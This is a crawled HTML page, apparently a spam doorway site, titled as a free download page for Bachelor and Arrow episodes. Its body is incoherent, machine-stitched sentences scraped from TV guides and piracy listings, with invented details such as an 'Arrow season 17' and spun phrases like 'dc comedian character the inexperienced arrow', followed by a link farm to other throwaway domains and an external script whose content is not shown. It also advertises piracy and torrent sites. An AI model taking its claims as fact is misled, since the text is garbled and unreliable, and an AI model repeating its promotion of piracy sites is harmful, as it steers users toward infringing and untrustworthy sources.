

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lsecutojam.web.app/225.html
body_size: 3928
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lsecutojam.web.app/225.html" /><title>Bachelor season 4 episode of arrow free download series</title><script src="https://lsecutojam.web.app/s28ym0fm2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="canrehaps"></div><!-- sdocinhor --><div class="pedhalphy"></div><div class="lyeruco"></div><!-- pinlioto --><div class="biorika" id="jaytane"></div><!-- lersiroot --><div class="onerob"></div><!-- juggguala --><div class="wellsimra"></div><!-- cesremo --><div class="baydestfren"></div><div class="punsida"></div><div class="incanbeads" id="bunlakan"></div><div class="napeptio"></div><div class="canrehaps"></div><!-- claminun --><div class="katpapurp" id="payplatcomp"></div><div class="ksyserem"></div><!-- indoufeck --><h1>Bachelor season 4 episode of arrow free download series</h1><div class="canrehaps"></div><!-- sdocinhor --><div class="pedhalphy"></div><div class="lyeruco"></div><!-- pinlioto --><div class="biorika" id="jaytane"></div><!-- lersiroot --><div class="onerob"></div><!-- juggguala --><div class="wellsimra"></div><!-- cesremo --><div class="baydestfren"></div><div class="punsida"></div><div class="incanbeads" id="bunlakan"></div><p>Watch bachelor in paradise season 4 episode 3 online tv. Where can i freely download arrow season 4 all free. Arrow concludes its eightseasonlong run with its series finale, fadeout on tuesday night. How can i download the flash series season 2 episodes 1423 for free. Starting with season seven, a series of flashforwards focus on olivers children william and mia, exploring how present events would affect their future and green arrows legacy. It hosts 400 plus fulllength tv shows and 3000 plus movies. Season 1 was released as a 5disc dvd set and as a 9disc bluray and dvd combo pack set on september 17, 20 in the united states and september 23, 20 in the united kingdom. Download the tv guide app for iphone, ipad and android. Saturday night live season 45, episode 16 snl at home john krasinski hosts with musical guest dua lipa. Get exclusive videos, blogs, photos, cast bios, free episodes and more. Season 15 guide for the bachelor tv series see the episodes list with schedule and episode summary. Season 5 guide for the bachelor tv series see the episodes list with schedule and episode summary. Enjoy full episodes of american dad, prison break, family guy and more.</p> <p>Watch series online for free, full episodes watch series. They free roy from the control of a man who goes by the name calculator. Watch series tv shows online for free watchepisodes4. Arrow season 8 episode 10 series finale live stream. Arrow season 8 episode 1 starling city afterbuzz tv. If you trying to find and download any tv series but you cant because of lot of ads and surveys as well as fake sites. Watch the bachelor season 24 finale, part 1 live on abc.</p> <p>Some of the women are getting a rigorous workout and peter and co. Alex kingston dinah, dinah lance 4 episodes 202014. Its a twonight event, and heres how to watch the first part live. Meet the cast and learn more about the stars of of arrow with exclusive news, photos. The bachelor tv show season 6 episodes list next episode. Arrow is an american superhero television series developed by greg berlanti, marc.</p> <p>Morgan uncovers a flaw in buy mores security, and casey tries to acclimate himself to living in burbank. Bob guiney the bachelorette 1 meets the 25 ladies for the first time, but must send 10 home by the nights end. Bad girls need love too a spinoff of the hit reality series bad girls club. A billionaire playboy and expert archer becomes a vigilante who is out to right the wrongs created. The 2012 fall season debut of arrow brought the highest ratings its network had seen. Watch hd series online for free and download the latest series without watch hd. Peter has to choose between two women on the bachelor season 24s finale. The nest season 1, episode 4 episode 4 still reeling from the events at the prom, emily makes a shocking discovery. Its a sequence based mostly on dc comedian character the inexperienced arrow. Downloading a tv show enables you to watch it episode by episode without always having to return to the web to search for it.</p> <p>Season 4, episode 2 of the bachelor australia myseries. Outlander season 5 8 episode homeland season 8 10 episode black monday season 2 6 episode vagrant queen season 1 3 episode the blacklist season 7 14 episode strike back season 8 9 episode magnum p. Watch movies and tvseries online, free watch movies and tvseries in high quality, a good place for free online streaming of movies and tvseries fmovies, watch online free hollywood movies, watch online free tvseries, online free hollywood movies, hollywood movies watch online free. This episode continues a crossover event that begins on supergirl season 3 episode 8 and arrow season 6 episode 8, and concludes on legends of tomorrow season 3 episode. Arrow season 4 episode 22 watch movie and tv series.</p> <p>Tvguide has every full episode so you can stayuptodate and watch your favorite show hopalong cassidy anytime, anywhere. Download arrow all episodes english 720p season 17. The complete hd movies database with lots of fast free streaming server links from 123movies, gostream, gomovies, and 123movieshub is available here. Season 7, episode 8 episode 187 last week tonight with john oliver is an american latenight talk and news satire television prog. This is not season episode 1, there is no season thirteen, this is the feature length special that was posted already a few days ago. American experience season 32 american idol season 18 arrow season 8 b. What episode of arrow continues the season 3 episode 8 of the flash. The cryptozoological agency monarch faces off against a battery of godsized monsters, including the mighty godzilla, who collides with mothra, rodan, and his ultimate nemesis, the threeheaded king ghidorah. The bachelor season 24 better call saul season 5 black ink crew season 8. The bachelor tv show season 5 episodes list next episode. Starting with season seven, a series of flashforwards focus on olivers children. Watch the bachelor episodes online season 4 2003 tv. Jump to navigation jump to search american television seasons that. Download the flash episode season 6 episode 11 one of the spouting episodes.</p> <p>Latest daily aired movies and episodes full online. Feb 03, 2020 tv shows are divided into two categories new seasons and new episodes. But will oliver ever truly be able to leave behind his past as the arrow, and, if so. Top tv series that are trending at the moment and alltime favorites alike are available for viewing and direct download. When you download free series rather than stream them it saves you time, by making it is possible to multitask.</p> <p>Arrow season 4 episode 4 series online movie arrow. Brittany ledwell, bachelor of communication media arts and production. Tensions between the 10 remaining residents at ladies villa begin to run high as their feelings for boband their fears of being eliminatedbecome more real. Watchepisodeseries watch episodes series tv shows online. Teen wolf is one of those shows that by name didnt appeal to me because i was thinking michael j. Tv series online offers hd streaming of top rated tv shows and movies. After 8 seasons and the launch of an entire dc universe. Top tv shows game of thrones stranger things the flash the walking dead westworld. The fourth season of the american television series arrow premiered on the cw on october 7, 2015, and concluded on may 25, 2016, with a total of 23 episodes. On the bachelor season 21 episode 4, country singer chris lane performs during a romantic dinner, and nick sees the fiery side of one of the ladies. Most tv shows listed below are available for download without registration, also series contains full season and separate episodes inside if released. Starting with season seven, a series of flash forwards focus on olivers children. That being said, i started watching and have quickly gotten caught up through season 4.</p> <p>Season 4, episode 2 of the series the bachelor australia one lucky bachelorette is whisked away to a secluded beach by private chopper for the first single d. Watch bachelor in paradise season 4 episode 3 online via tv fanatic with over 3 options to watch the bachelor in paradise s4e3 full episode. Arrow the big bang theory suits vikings lucifer the 100 the blacklist greys anatomy supergirl dcs legends of tomorrow. Watch hopalong cassidy episodes online season 4 tv guide. Watch arrow episodes online season 8 2020 tv guide. Following the shocking events in the previous episode, oliver and diggle race. A funeral for a friend awaits the members of team arrow. Watch the bachelor season 20 episode 4 online tv fanatic. You can find the hottest american, british, canadian, korean and other free tv shows. Alikona bradford, matt marr, carolina bonetti, and olivia debertoli discuss the season 8 premiere of arrow where while trying to decipher the monitors mission, oliver returns to starling city. Arrow tv listings, tv schedule and episode guide tv guide. Arrow s stephen amell says he will not guest star in any arrowverse show again.</p> <p>View 6 episodes online for free and an additional 70 episodes from seasons 1 to 5 of. In the season four premiere, oliver and felicity must return home to help the team. Heres how to watch the bachelor season 24, episode 4 live. Affiliates with free and paid streaming include amazon. The walking dead season 10 episode 7 open your eyes. The bachelor tv show season 8 episodes list next episode.</p> <p>Fox movie style because of the name until i was told by a friend that i needed to get with the program and catch up. Download arrow season 17 720p english with subtitles of every episode 350mb its only in english and accessible in 720p. A best choice for you to watch top box office movies and follow your favorite tv shows on tv series online. Arrow season 4 episode 4 series online movie arrow home.</p> <p>Enjoy your time watching free movies and tv shows on 0123movies. Check out the official synopsis for arrow season 4, episode 19, canary cry. Watchseries watch series online, watch full episodes, series online, watch series, watch tv shows online, watch series free. Watch the bachelor season 4, episode 1 week one s4. Arrow tv series explained by someone whos never seen it. Watch tv shows, watch tv series, watch tv online at couch tuner, couch tv, original couchtuner tv com eu uk. The first seven seasons have been released on dvd to regions 1, 2 and 4 and on blu. During the course of the series, 170 episodes of arrow aired over eight seasons. Find out when and where you can watch arrow episodes with tvguides full tv. The ladies bring their feisty ways back to the airwaves in search of love from a pool of eligible suitors. The dating competition series love games features former bad girls club stars vying for the man of their dreams. Season 8 guide for the bachelor tv series see the episodes list with schedule and episode summary. Insecure season 4, episode 1 lowkey feelin myself with condolas guidance, issa prepares for a mixer in her courtyard to pitch the block party.</p> <p>The dvd and bluray box sets contain additional features, including makingof featurettes, deleted scenes, gag reel, and highlights from the paley fest 2012. After stephen amell revealed arrow will end after season 8, roz weston, graeme oneil and morgan hoffman react during et canada live. You can watch all episodes of arrow season 6 online for free on official site of the cw network the cw and through the cw app. Ag yify tv shows movies download torrent for download torrents free at babytorrent. Affiliates with free and paid streaming include amazon, itunes, vudu. Watch the bachelor season 20 episode 4 online via tv fanatic with over 6 options to watch the the bachelor s20e4 full episode. Fztvseries tv series download high quality tv series from your mobile. Season 6 guide for the bachelor tv series see the episodes list with schedule and episode summary. Browse the the bachelor episode guide and watch full episodes streaming online.</p><div class="canrehaps"></div><!-- sdocinhor --><div class="pedhalphy"></div><div class="lyeruco"></div><a href="https://lsecutojam.web.app/853.html">853</a> <a href="https://lsecutojam.web.app/792.html">792</a> <a href="https://lsecutojam.web.app/1002.html">1002</a> <a href="https://lsecutojam.web.app/738.html">738</a> <a href="https://lsecutojam.web.app/1130.html">1130</a> <a href="https://lsecutojam.web.app/663.html">663</a> <a href="https://lsecutojam.web.app/131.html">131</a> <a href="https://lsecutojam.web.app/1585.html">1585</a> <a href="https://lsecutojam.web.app/1124.html">1124</a> <a href="https://lsecutojam.web.app/308.html">308</a> <a href="https://lsecutojam.web.app/853.html">853</a> <a href="https://lsecutojam.web.app/1056.html">1056</a> <a href="https://lsecutojam.web.app/766.html">766</a> <a href="https://lsecutojam.web.app/633.html">633</a> <a href="https://lsecutojam.web.app/618.html">618</a> <a href="https://lsecutojam.web.app/829.html">829</a> <a href="https://lsecutojam.web.app/968.html">968</a> <a href="https://lsecutojam.web.app/769.html">769</a> <a href="https://lsecutojam.web.app/1251.html">1251</a> <a href="https://lsecutojam.web.app/445.html">445</a> <a href="https://lsecutojam.web.app/1045.html">1045</a> <a href="https://lsecutojam.web.app/1013.html">1013</a> <a href="https://lsecutojam.web.app/1494.html">1494</a> <a href="https://lsecutojam.web.app/1180.html">1180</a> <a href="https://lsecutojam.web.app/336.html">336</a> <a href="https://lsecutojam.web.app/1452.html">1452</a> <a href="https://lsecutojam.web.app/642.html">642</a> <a href="https://lsecutojam.web.app/1474.html">1474</a> <a href="https://lsecutojam.web.app/143.html">143</a> <a href="https://lsecutojam.web.app/19.html">19</a> <a href="https://lsecutojam.web.app/323.html">323</a> <a href="https://lsecutojam.web.app/531.html">531</a> <a href="https://agquannycomp.web.app/550.html">550</a> <a href="https://pilbeachftipco.web.app/700.html">700</a> <a href="https://fiorandvare.web.app/870.html">870</a> <a href="https://waggrunrazzblich.web.app/1144.html">1144</a> <a href="https://olecserming.web.app/769.html">769</a> <a href="https://tiagehanro.web.app/1130.html">1130</a> <a href="https://neyparnama.web.app/1358.html">1358</a><div class="canrehaps"></div><!-- sdocinhor --><div class="pedhalphy"></div><div class="lyeruco"></div><!-- pinlioto --><div class="biorika" id="jaytane"></div><!-- lersiroot --><div class="onerob"></div><!-- juggguala --><div class="wellsimra"></div><!-- cesremo --><div class="baydestfren"></div><div class="punsida"></div><div class="incanbeads" id="bunlakan"></div><div class="napeptio"></div><div class="canrehaps"></div><!-- claminun --><div class="katpapurp" id="payplatcomp"></div></body></html>